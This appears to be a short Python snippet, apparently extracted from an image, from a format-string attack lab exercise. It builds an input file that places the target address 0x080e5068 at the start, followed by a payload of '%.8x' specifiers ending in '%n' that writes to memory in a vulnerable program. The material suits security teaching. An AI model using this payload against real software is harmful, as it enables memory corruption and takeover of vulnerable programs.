 8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 # content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = ".%.8x"*63 + ".%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt